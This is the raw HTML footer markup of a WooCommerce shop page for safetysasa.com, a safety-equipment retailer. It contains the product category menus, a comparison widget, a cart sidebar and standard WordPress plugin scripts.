<li class="page_item page-item-10"><a href="https://safetysasa.com/checkout/">Checkout</a></li>
<li class="page_item page-item-26"><a href="https://safetysasa.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-30"><a href="https://safetysasa.com/faqs/">FAQs</a></li>
<li class="page_item page-item-236"><a href="https://safetysasa.com/icons/">Icons</a></li>
<li class="page_item page-item-11"><a href="https://safetysasa.com/my-account/">My account</a></li>
<li class="page_item page-item-6258"><a href="https://safetysasa.com/my-account-2/">My account</a></li>
<li class="page_item page-item-3"><a href="https://safetysasa.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="page_item page-item-12"><a href="https://safetysasa.com/refund__returns_policy/">Refund and Returns Policy</a></li>
<li class="page_item page-item-2"><a href="https://safetysasa.com/sample-page/">Sample Page</a></li>
<li class="page_item page-item-4299"><a href="https://safetysasa.com/shop/">Shop</a></li>
<li class="page_item page-item-13 current_page_item"><a href="https://safetysasa.com/wishlist/" aria-current="page">Wishlist</a></li>
</ul></div>
        </nav>
                        </div>
                            </div>
            <div class="radist-overlay"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="radist-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://safetysasa.com/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Search" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner radist-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="bathroom-safety">Bathroom Safety equipment`s</option>
	<option class="level-1" value="bathroom-accessories">&nbsp;&nbsp;&nbsp;Bathroom Accessories</option>
	<option class="level-1" value="grab-rails">&nbsp;&nbsp;&nbsp;Grab Rails</option>
	<option class="level-0" value="emergency-equipments">Emergency Equipment&#8217;s</option>
	<option class="level-1" value="evacuation-equipments">&nbsp;&nbsp;&nbsp;Evacuation Equipment&#8217;s</option>
	<option class="level-1" value="first-aid-kit-accessories">&nbsp;&nbsp;&nbsp;First Aid Kits &amp; Accessories</option>
	<option class="level-1" value="trauma-kits-accessories">&nbsp;&nbsp;&nbsp;Trauma kits &amp; Accessories</option>
	<option class="level-0" value="fall-prevention">Fall Prevention</option>
	<option class="level-1" value="anti-slip-tape">&nbsp;&nbsp;&nbsp;Anti Slip Tape</option>
	<option class="level-1" value="ladders">&nbsp;&nbsp;&nbsp;Ladders</option>
	<option class="level-1" value="rubber-mats-interlocking-foam-mats">&nbsp;&nbsp;&nbsp;Rubber mats &amp; interlocking foam mats</option>
	<option class="level-0" value="fire-safety-products">Fire safety products</option>
	<option class="level-1" value="fire-extinguishers">&nbsp;&nbsp;&nbsp;Fire Extinguishers</option>
	<option class="level-1" value="fire-safety-accessories">&nbsp;&nbsp;&nbsp;Fire Safety Accessories</option>
	<option class="level-0" value="fitness-exercise-equipment">Fitness &amp; Exercise Equipment</option>
	<option class="level-1" value="pedal-arm-exerciser">&nbsp;&nbsp;&nbsp;Pedal/ arm Exerciser</option>
	<option class="level-0" value="heaters">Heaters</option>
	<option class="level-1" value="indoor-heaters">&nbsp;&nbsp;&nbsp;Indoor Heaters</option>
	<option class="level-1" value="outdoor-heaters">&nbsp;&nbsp;&nbsp;Outdoor heaters</option>
	<option class="level-0" value="home-safety">Home Safety</option>
	<option class="level-1" value="home-care-equipments">&nbsp;&nbsp;&nbsp;home care equipment`s</option>
	<option class="level-1" value="mobility-aid">&nbsp;&nbsp;&nbsp;Mobility aid</option>
	<option class="level-2" value="mobility-aid-equipments-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mobility aid equipment`s &amp; accessories</option>
	<option class="level-2" value="wheelchair">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;wheelchair</option>
	<option class="level-0" value="hygiene-and-sanitary-products">Hygiene and sanitary products</option>
	<option class="level-1" value="dust-waste-bin">&nbsp;&nbsp;&nbsp;Dust/waste bin</option>
	<option class="level-2" value="bin-liners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bin Liners</option>
	<option class="level-1" value="soap-dispenser">&nbsp;&nbsp;&nbsp;soap dispenser</option>
	<option class="level-0" value="office-accessories-safety-solutions">office accessories &amp; safety solutions</option>
	<option class="level-1" value="foot-rest-foot-cushion">&nbsp;&nbsp;&nbsp;Foot rest / foot cushion</option>
	<option class="level-1" value="seat-cushions">&nbsp;&nbsp;&nbsp;Seat Cushions</option>
	<option class="level-1" value="work-tools-equipments">&nbsp;&nbsp;&nbsp;Work Tools &amp; Equipments</option>
	<option class="level-0" value="outdoor-and-hiking-products">Outdoor and hiking products</option>
	<option class="level-1" value="gardening-supplies">&nbsp;&nbsp;&nbsp;Gardening supplies</option>
	<option class="level-1" value="hiking-essentials">&nbsp;&nbsp;&nbsp;Hiking Essentials</option>
	<option class="level-0" value="ppe-safety">PPE Safety</option>
	<option class="level-1" value="ear-protection">&nbsp;&nbsp;&nbsp;Ear Protection</option>
	<option class="level-1" value="eye-safety">&nbsp;&nbsp;&nbsp;Eye safety</option>
	<option class="level-1" value="foot-protection">&nbsp;&nbsp;&nbsp;Foot protection</option>
	<option class="level-1" value="gloves">&nbsp;&nbsp;&nbsp;Gloves</option>
	<option class="level-1" value="hard-hats">&nbsp;&nbsp;&nbsp;Hard Hats</option>
	<option class="level-1" value="safety-boots-shoes">&nbsp;&nbsp;&nbsp;Safety Boots &amp; Shoes</option>
	<option class="level-1" value="safety-glasses">&nbsp;&nbsp;&nbsp;Safety Glasses</option>
	<option class="level-1" value="work-clothing">&nbsp;&nbsp;&nbsp;Work Clothing</option>
	<option class="level-0" value="protective-equipment">Protective Equipment</option>
	<option class="level-1" value="hand-protection">&nbsp;&nbsp;&nbsp;Hand protection</option>
	<option class="level-1" value="respiration">&nbsp;&nbsp;&nbsp;Respiration</option>
	<option class="level-0" value="road-saftey">Road saftey</option>
	<option class="level-1" value="travelling-accessories">&nbsp;&nbsp;&nbsp;travelling accessories</option>
	<option class="level-0" value="swimming-safety">Swimming safety</option>
	<option class="level-1" value="marine-safety-life-jacket">&nbsp;&nbsp;&nbsp;marine safety life jacket</option>
	<option class="level-1" value="swimming-essentials">&nbsp;&nbsp;&nbsp;Swimming Essentials</option>
</select>
                    <div class="list-wrapper radist-scroll">
                        <ul class="radist-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-91"><a class="pf-value" href="https://safetysasa.com/product-category/bathroom-safety/" data-val="bathroom-safety" data-title="Bathroom Safety equipment`s" >Bathroom Safety equipment`s</a>
<ul class='children'>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://safetysasa.com/product-category/bathroom-safety/bathroom-accessories/" data-val="bathroom-accessories" data-title="Bathroom Accessories" >Bathroom Accessories</a>
</li>
	<li class="cat-item cat-item-98"><a class="pf-value" href="https://safetysasa.com/product-category/bathroom-safety/grab-rails/" data-val="grab-rails" data-title="Grab Rails" >Grab Rails</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://safetysasa.com/product-category/emergency-equipments/" data-val="emergency-equipments" data-title="Emergency Equipment&#039;s" >Emergency Equipment&#039;s</a>
<ul class='children'>
	<li class="cat-item cat-item-199"><a class="pf-value" href="https://safetysasa.com/product-category/emergency-equipments/evacuation-equipments/" data-val="evacuation-equipments" data-title="Evacuation Equipment&#039;s" >Evacuation Equipment&#039;s</a>
</li>
	<li class="cat-item cat-item-180"><a class="pf-value" href="https://safetysasa.com/product-category/emergency-equipments/first-aid-kit-accessories/" data-val="first-aid-kit-accessories" data-title="First Aid Kits &amp; Accessories" >First Aid Kits &amp; Accessories</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://safetysasa.com/product-category/emergency-equipments/trauma-kits-accessories/" data-val="trauma-kits-accessories" data-title="Trauma kits &amp; Accessories" >Trauma kits &amp; Accessories</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://safetysasa.com/product-category/fall-prevention/" data-val="fall-prevention" data-title="Fall Prevention" >Fall Prevention</a>
<ul class='children'>
	<li class="cat-item cat-item-200"><a class="pf-value" href="https://safetysasa.com/product-category/fall-prevention/anti-slip-tape/" data-val="anti-slip-tape" data-title="Anti Slip Tape" >Anti Slip Tape</a>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://safetysasa.com/product-category/fall-prevention/ladders/" data-val="ladders" data-title="Ladders" >Ladders</a>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://safetysasa.com/product-category/fall-prevention/rubber-mats-interlocking-foam-mats/" data-val="rubber-mats-interlocking-foam-mats" data-title="Rubber mats &amp; interlocking foam mats" >Rubber mats &amp; interlocking foam mats</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://safetysasa.com/product-category/fire-safety-products/" data-val="fire-safety-products" data-title="Fire safety products" >Fire safety products</a>
<ul class='children'>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://safetysasa.com/product-category/fire-safety-products/fire-extinguishers/" data-val="fire-extinguishers" data-title="Fire Extinguishers" >Fire Extinguishers</a>
</li>
	<li class="cat-item cat-item-201"><a class="pf-value" href="https://safetysasa.com/product-category/fire-safety-products/fire-safety-accessories/" data-val="fire-safety-accessories" data-title="Fire Safety Accessories" >Fire Safety Accessories</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-170"><a class="pf-value" href="https://safetysasa.com/product-category/fitness-exercise-equipment/" data-val="fitness-exercise-equipment" data-title="Fitness &amp; Exercise Equipment" >Fitness &amp; Exercise Equipment</a>
<ul class='children'>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://safetysasa.com/product-category/fitness-exercise-equipment/pedal-arm-exerciser/" data-val="pedal-arm-exerciser" data-title="Pedal/ arm Exerciser" >Pedal/ arm Exerciser</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://safetysasa.com/product-category/heaters/" data-val="heaters" data-title="Heaters" >Heaters</a>
<ul class='children'>
	<li class="cat-item cat-item-197"><a class="pf-value" href="https://safetysasa.com/product-category/heaters/indoor-heaters/" data-val="indoor-heaters" data-title="Indoor Heaters" >Indoor Heaters</a>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://safetysasa.com/product-category/heaters/outdoor-heaters/" data-val="outdoor-heaters" data-title="Outdoor heaters" >Outdoor heaters</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://safetysasa.com/product-category/home-safety/" data-val="home-safety" data-title="Home Safety" >Home Safety</a>
<ul class='children'>
	<li class="cat-item cat-item-167"><a class="pf-value" href="https://safetysasa.com/product-category/home-safety/home-care-equipments/" data-val="home-care-equipments" data-title="home care equipment`s" >home care equipment`s</a>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://safetysasa.com/product-category/home-safety/mobility-aid/" data-val="mobility-aid" data-title="Mobility aid" >Mobility aid</a>
	<ul class='children'>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://safetysasa.com/product-category/home-safety/mobility-aid/mobility-aid-equipments-accessories/" data-val="mobility-aid-equipments-accessories" data-title="Mobility aid equipment`s &amp; accessories" >Mobility aid equipment`s &amp; accessories</a>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://safetysasa.com/product-category/home-safety/mobility-aid/wheelchair/" data-val="wheelchair" data-title="wheelchair" >wheelchair</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-123"><a class="pf-value" href="https://safetysasa.com/product-category/hygiene-and-sanitary-products/" data-val="hygiene-and-sanitary-products" data-title="Hygiene and sanitary products" >Hygiene and sanitary products</a>
<ul class='children'>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://safetysasa.com/product-category/hygiene-and-sanitary-products/dust-waste-bin/" data-val="dust-waste-bin" data-title="Dust/waste bin" >Dust/waste bin</a>
	<ul class='children'>
	<li class="cat-item cat-item-196"><a class="pf-value" href="https://safetysasa.com/product-category/hygiene-and-sanitary-products/dust-waste-bin/bin-liners/" data-val="bin-liners" data-title="Bin Liners" >Bin Liners</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-182"><a class="pf-value" href="https://safetysasa.com/product-category/hygiene-and-sanitary-products/soap-dispenser/" data-val="soap-dispenser" data-title="soap dispenser" >soap dispenser</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-168"><a class="pf-value" href="https://safetysasa.com/product-category/office-accessories-safety-solutions/" data-val="office-accessories-safety-solutions" data-title="office accessories &amp; safety solutions" >office accessories &amp; safety solutions</a>
<ul class='children'>
	<li class="cat-item cat-item-181"><a class="pf-value" href="https://safetysasa.com/product-category/office-accessories-safety-solutions/foot-rest-foot-cushion/" data-val="foot-rest-foot-cushion" data-title="Foot rest / foot cushion" >Foot rest / foot cushion</a>
</li>
	<li class="cat-item cat-item-202"><a class="pf-value" href="https://safetysasa.com/product-category/office-accessories-safety-solutions/seat-cushions/" data-val="seat-cushions" data-title="Seat Cushions" >Seat Cushions</a>
</li>
	<li class="cat-item cat-item-203"><a class="pf-value" href="https://safetysasa.com/product-category/office-accessories-safety-solutions/work-tools-equipments/" data-val="work-tools-equipments" data-title="Work Tools &amp; Equipments" >Work Tools &amp; Equipments</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-131"><a class="pf-value" href="https://safetysasa.com/product-category/outdoor-and-hiking-products/" data-val="outdoor-and-hiking-products" data-title="Outdoor and hiking products" >Outdoor and hiking products</a>
<ul class='children'>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://safetysasa.com/product-category/outdoor-and-hiking-products/gardening-supplies/" data-val="gardening-supplies" data-title="Gardening supplies" >Gardening supplies</a>
</li>
	<li class="cat-item cat-item-204"><a class="pf-value" href="https://safetysasa.com/product-category/outdoor-and-hiking-products/hiking-essentials/" data-val="hiking-essentials" data-title="Hiking Essentials" >Hiking Essentials</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-68"><a class="pf-value" href="https://safetysasa.com/product-category/ppe-safety/" data-val="ppe-safety" data-title="PPE Safety" >PPE Safety</a>
<ul class='children'>
	<li class="cat-item cat-item-51"><a class="pf-value" href="https://safetysasa.com/product-category/ppe-safety/ear-protection/" data-val="ear-protection" data-title="Ear Protection" >Ear Protection</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://safetysasa.com/product-category/ppe-safety/eye-safety/" data-val="eye-safety" data-title="Eye safety" >Eye safety</a>
</li>
	<li class="cat-item cat-item-183"><a class="pf-value" href="https://safetysasa.com/product-category/ppe-safety/foot-protection/" data-val="foot-protection" data-title="Foot protection" >Foot protection</a>
</li>
	<li class="cat-item cat-item-150"><a class="pf-value" href="https://safetysasa.com/product-category/ppe-safety/gloves/" data-val="gloves" data-title="Gloves" >Gloves</a>
</li>
	<li class="cat-item cat-item-60"><a class="pf-value" href="https://safetysasa.com/product-category/ppe-safety/hard-hats/" data-val="hard-hats" data-title="Hard Hats" >Hard Hats</a>
</li>
	<li class="cat-item cat-item-78"><a class="pf-value" href="https://safetysasa.com/product-category/ppe-safety/safety-boots-shoes/" data-val="safety-boots-shoes" data-title="Safety Boots &amp; Shoes" >Safety Boots &amp; Shoes</a>
</li>
	<li class="cat-item cat-item-80"><a class="pf-value" href="https://safetysasa.com/product-category/ppe-safety/safety-glasses/" data-val="safety-glasses" data-title="Safety Glasses" >Safety Glasses</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://safetysasa.com/product-category/ppe-safety/work-clothing/" data-val="work-clothing" data-title="Work Clothing" >Work Clothing</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-70"><a class="pf-value" href="https://safetysasa.com/product-category/protective-equipment/" data-val="protective-equipment" data-title="Protective Equipment" >Protective Equipment</a>
<ul class='children'>
	<li class="cat-item cat-item-193"><a class="pf-value" href="https://safetysasa.com/product-category/protective-equipment/hand-protection/" data-val="hand-protection" data-title="Hand protection" >Hand protection</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://safetysasa.com/product-category/protective-equipment/respiration/" data-val="respiration" data-title="Respiration" >Respiration</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://safetysasa.com/product-category/road-saftey/" data-val="road-saftey" data-title="Road saftey" >Road saftey</a>
<ul class='children'>
	<li class="cat-item cat-item-169"><a class="pf-value" href="https://safetysasa.com/product-category/road-saftey/travelling-accessories/" data-val="travelling-accessories" data-title="travelling accessories" >travelling accessories</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://safetysasa.com/product-category/swimming-safety/" data-val="swimming-safety" data-title="Swimming safety" >Swimming safety</a>
<ul class='children'>
	<li class="cat-item cat-item-194"><a class="pf-value" href="https://safetysasa.com/product-category/swimming-safety/marine-safety-life-jacket/" data-val="marine-safety-life-jacket" data-title="marine safety life jacket" >marine safety life jacket</a>
</li>
	<li class="cat-item cat-item-205"><a class="pf-value" href="https://safetysasa.com/product-category/swimming-safety/swimming-essentials/" data-val="swimming-essentials" data-title="Swimming Essentials" >Swimming Essentials</a>
</li>
</ul>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>
        </div>
        <div class="site-search-popup-overlay"></div>
        <script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/radist/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://safetysasa.com/wp-content/plugins/structured-content/dist/print.css';</script>        <script>
            jQuery(document).ready(function() {
                jQuery(".woocommerce-thankyou-order-received").remove();
            });
        </script>
<div id="wa"></div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="h4tq" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ph87" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="fk2x" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="yuae" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="q6mn" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="agpk" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="v4g0" checked/><span class="move">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="0t4q" checked/><span class="move">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="uxm5" checked/><span class="move">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="fxbo" checked/><span class="move">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="pd9f" checked/><span class="move">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="7suf" checked/><span class="move">Additional information</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div><a href="#" class="scrollup"><span class="scrollup-icon"></span><span class="scrollup-label">Top</span></a>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://safetysasa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://safetysasa.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://safetysasa.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://safetysasa.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-2450-css' href='https://safetysasa.com/wp-content/uploads/elementor/css/post-2450.css?ver=1768257511' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://safetysasa.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://safetysasa.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://safetysasa.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-2868-css' href='https://safetysasa.com/wp-content/uploads/elementor/css/post-2868.css?ver=1768257511' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://safetysasa.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://safetysasa.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://safetysasa.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://safetysasa.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://safetysasa.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script src="https://safetysasa.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://safetysasa.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://safetysasa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/safetysasa.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://safetysasa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://safetysasa.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script src="https://safetysasa.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://safetysasa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://safetysasa.com/wp-json/","nonce":"2b9e524501","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://safetysasa.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://safetysasa.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://safetysasa.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://safetysasa.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2b9e524501" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://safetysasa.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
